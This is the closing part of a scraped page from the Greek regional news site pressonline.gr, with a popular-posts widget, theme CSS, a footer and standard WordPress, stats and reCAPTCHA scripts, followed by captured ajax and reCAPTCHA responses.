info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_18_966","tdc_css_class":"tdi_18_966","tdc_css_class_style":"tdi_18_966_rand_style"}';
block_tdi_18_966.td_column_number = "1";
block_tdi_18_966.block_type = "td_block_7";
block_tdi_18_966.post_count = "3";
block_tdi_18_966.found_posts = "543";
block_tdi_18_966.header_color = "";
block_tdi_18_966.ajax_pagination_infinite_stop = "";
block_tdi_18_966.max_num_pages = "181";
tdBlocksArray.push(block_tdi_18_966);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ΔΗΜΟΦΙΛΕΊΣ ΘΈΣΕΙΣ</span></h4></div><div id=tdi_18_966 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressonline.gr/eidiseis/%cf%84%cf%81%ce%b9%cf%84%ce%bf%ce%ba%ce%bf%cf%83%ce%bc%ce%b9%ce%ba%ce%ae-%ce%b5%ce%b9%ce%ba%cf%8c%ce%bd%ce%b1-%cf%83%cf%84%ce%b1-%ce%b9%ce%b1%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ac-%ce%bb%ce%bf%cf%85/" rel="bookmark" class="td-image-wrap " title="Τριτοκοσμική εικόνα στα ιαματικά λουτρά Κόνιτσας" ><img class="entry-thumb" src="[data-uri]" alt="" title="Τριτοκοσμική εικόνα στα ιαματικά λουτρά Κόνιτσας" data-type="image_tag" data-img-url="https://pressonline.gr/wp-content/uploads/2016/05/loutra2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressonline.gr/eidiseis/%cf%84%cf%81%ce%b9%cf%84%ce%bf%ce%ba%ce%bf%cf%83%ce%bc%ce%b9%ce%ba%ce%ae-%ce%b5%ce%b9%ce%ba%cf%8c%ce%bd%ce%b1-%cf%83%cf%84%ce%b1-%ce%b9%ce%b1%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ac-%ce%bb%ce%bf%cf%85/" rel="bookmark" title="Τριτοκοσμική εικόνα στα ιαματικά λουτρά Κόνιτσας">Τριτοκοσμική εικόνα στα ιαματικά λουτρά Κόνιτσας</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-05-15T12:14:07+02:00" >15/05/2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressonline.gr/politiki/%ce%b3%ce%b5%ce%bd%ce%bd%ce%b7%cf%84%ce%bf%cf%8d%cf%81%ce%b9%ce%b1-%ce%bc%ce%b5-%ce%bb%ce%af%ce%b3%ce%bf-%ce%b1%cf%80%cf%8c-%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%cf%8c-%cf%87%cf%81%cf%8e/" rel="bookmark" class="td-image-wrap " title="Γεννητούρια με &#8230; λίγο από πολιτικό χρώμα" ><img class="entry-thumb" src="[data-uri]" alt="" title="Γεννητούρια με &#8230; λίγο από πολιτικό χρώμα" data-type="image_tag" data-img-url="https://pressonline.gr/wp-content/uploads/2016/11/14908219_645502518944682_411960085725285455_n-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressonline.gr/politiki/%ce%b3%ce%b5%ce%bd%ce%bd%ce%b7%cf%84%ce%bf%cf%8d%cf%81%ce%b9%ce%b1-%ce%bc%ce%b5-%ce%bb%ce%af%ce%b3%ce%bf-%ce%b1%cf%80%cf%8c-%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%cf%8c-%cf%87%cf%81%cf%8e/" rel="bookmark" title="Γεννητούρια με &#8230; λίγο από πολιτικό χρώμα">Γεννητούρια με &#8230; λίγο από πολιτικό χρώμα</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-11-03T10:32:53+02:00" >03/11/2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressonline.gr/politiki/%ce%bc%ce%b5%cf%81%cf%8c%cf%80%ce%b7-%cf%84%ce%b6%ce%bf%cf%8d%cf%86%ce%b7-%ce%b7-%ce%bd%cf%84%cf%81%ce%bf%cf%80%ce%ae-%ce%b4%ce%b5%ce%bd-%cf%83%cf%8e%ce%b6%ce%b5%cf%84%ce%b1%ce%b9-%ce%bc%ce%b5-%cf%84/" rel="bookmark" class="td-image-wrap " title="Μερόπη Τζούφη, η ντροπή δεν σώζεται με τίποτα!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Μερόπη Τζούφη, η ντροπή δεν σώζεται με τίποτα!" data-type="image_tag" data-img-url="https://pressonline.gr/wp-content/uploads/2017/03/μεροπη-τζουφη3-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressonline.gr/politiki/%ce%bc%ce%b5%cf%81%cf%8c%cf%80%ce%b7-%cf%84%ce%b6%ce%bf%cf%8d%cf%86%ce%b7-%ce%b7-%ce%bd%cf%84%cf%81%ce%bf%cf%80%ce%ae-%ce%b4%ce%b5%ce%bd-%cf%83%cf%8e%ce%b6%ce%b5%cf%84%ce%b1%ce%b9-%ce%bc%ce%b5-%cf%84/" rel="bookmark" title="Μερόπη Τζούφη, η ντροπή δεν σώζεται με τίποτα!">Μερόπη Τζούφη, η ντροπή δεν σώζεται με τίποτα!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-03-02T22:15:23+02:00" >02/03/2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_19_950 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19_950" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ΔΗΜΟΦΙΛΕΙΣ ΚΑΤΗΓΟΡΙΕΣ</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://pressonline.gr/category/eidiseis/"><span class="td-cat-name">ΕΙΔΗΣΕΙΣ</span><span class="td-cat-no">223</span></a></li><li><a href="https://pressonline.gr/category/oikonomia/"><span class="td-cat-name">ΟΙΚΟΝΟΜΙΑ</span><span class="td-cat-no">134</span></a></li><li><a href="https://pressonline.gr/category/politiki/"><span class="td-cat-name">ΠΟΛΙΤΙΚΗ</span><span class="td-cat-no">95</span></a></li><li><a href="https://pressonline.gr/category/apopseis/"><span class="td-cat-name">ΑΠΟΨΕΙΣ</span><span class="td-cat-no">19</span></a></li><li><a href="https://pressonline.gr/category/athlitika/"><span class="td-cat-name">ΑΘΛΗΤΙΚΑ</span><span class="td-cat-no">21</span></a></li><li><a href="https://pressonline.gr/category/psixagogia/"><span class="td-cat-name">ΨΥΧΑΓΩΓΙΑ</span><span class="td-cat-no">46</span></a></li><li><a href="https://pressonline.gr/category/facebook/"><span class="td-cat-name">Facebook</span><span class="td-cat-no">0</span></a></li><li><a href="https://pressonline.gr/category/epirus/"><span class="td-cat-name">ΗΠΕΙΡΟΣ</span><span class="td-cat-no">40</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://pressonline.gr/"><img class="td-retina-data" src="https://www.pressonline.gr/wp-content/uploads/2016/04/76987_pressonline_LOGO-SA1-3-300x131.jpg" data-retina="https://www.pressonline.gr/wp-content/uploads/2016/04/76987_pressonline_LOGO-SA1-3-300x131.jpg" alt="" title="" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ΣΧΕΤΙΚΑ ΜΕ ΕΜΑΣ</span></div>To pressonline.gr στοχεύει στην κάλυψη της ειδησεογραφικής επικαιρότητας στην περιοχή της Ηπείρου αλλά και αλλού.Κύριο μέσο για την επίτευξη του στόχου αυτού είναι η άμεση επαφή με την πηγή της πληροφόρησης που ταυτόχρονα είναι και ο δέκτης της: όλοι εσείς! Ταυτόχρονα τo pressonline.gr αναδεικνύει απόψεις που αξιζουν να ακουστούν από ανθρώπους που καλύπτουν όλο το φάσμα της κοινωνίας<div class="footer-email-wrap">Επικοινωνήστε μαζί μας: <a href="mailto:info@pressonline.gr">info@pressonline.gr</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>ΑΚΟΛΟΥΘΗΣΕ ΜΑΣ</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressonlinegr-733715626765579/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-320"><a href="#">Disclaimer</a></li>
<li id="menu-item-321" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-321"><a href="#">Privacy</a></li>
<li id="menu-item-322" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-322"><a href="#">Advertisement</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-323"><a href="#">Contact Us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2016-<script>document.write(new Date().getFullYear())</script> All Rights Reserved. Developed by <a href="https://www.mgcode.gr/">MGCode</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.9.1 (rara)
        Deploy mode: deploy
        
        uid: 692908da622e1
    -->

    	<script>
			// List of Themes, Classes and Regular expressions
		var template_name = 'Newspaper';
		switch(template_name) {
			case 'twentyeleven' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>';
					break;
			case 'twentyten' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="meta-sep">by<\/span>';
					break;
			case 'object' :
					var classes = ['post-details', 'post'];
					var regex = ' by <span(.*?)\/span>;<p class="post-details">by';
					break;
			case 'theme-revenge' :
					var classes = ['post-entry-meta'];
					var regex = 'By <a(.*?)\/a> on';
					break;
			case 'Magnificent' :
					var classes = ['meta-info'];
					var regex = '<span>by<\/span> <a(.*?)\/a>;Posted by <a(.*?)\/a> on ';
					break;
			case 'wp-clearphoto' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			case 'wp-clearphoto1' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			default:
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>; <span class="meta-sep">by<\/span>;<span class="meta-sep"> by <\/span>';
		}
				if (typeof classes[0] !== 'undefined' && classes[0] !== null) {
				for(var i = 0; i < classes.length; i++) {
					var elements = document.querySelectorAll('.'+classes[i]);
					for (var j = 0; j < elements.length; j++) {
						var regex_array = regex.split(";");
						for(var k = 0; k < regex_array.length; k++) {
							 if (elements[j].innerHTML.match(new RegExp(regex_array[k], "i"))) {
								 var replaced_txt = elements[j].innerHTML.replace(new RegExp(regex_array[k], "i"), '');
								 elements[j].innerHTML = replaced_txt;
							 }
						}
					}			
				}
			}
						
		</script>
	<script type='text/javascript' id='rss-retriever-ajax-js-extra'>
/* <![CDATA[ */
var rss_retriever = {"ajax_url":"https:\/\/pressonline.gr\/wp-admin\/admin-ajax.php"};
var rss61c08430f0 = {"url":"https:\/\/pressgreece.gr\/feed","items":"10","orderby":"default","title":"true","excerpt":"0","read_more":"true","new_window":"true","thumbnail":"200","source":"true","date":"true","cache":"1 hours","dofollow":"false","credits":"true","ajax":"true"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pressonline.gr/wp-content/plugins/wp-rss-retriever/inc/js/rss-retriever-ajax.js?ver=1.6.5' id='rss-retriever-ajax-js'></script>
<script type='text/javascript' src='https://pressonline.gr/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://pressonline.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a50385a2d79d6600973a7e697f735a0b' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://pressonline.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.9.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://pressonline.gr/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://pressonline.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a50385a2d79d6600973a7e697f735a0b' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://pressonline.gr/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[653]");
                });
            
</script>

<script src='https://stats.wp.com/e-202548.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.3',blog:'111170975',post:'653',tz:'2',srv:'pressonline.gr'} ]);
	_stq.push([ 'clickTrackerInit', '111170975', '653' ]);
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pressonline.gr/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9.1
body_size: -152
content:
{"653":126}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="PRzJFNo-VWpvqUunEfpSeg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764296932556');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>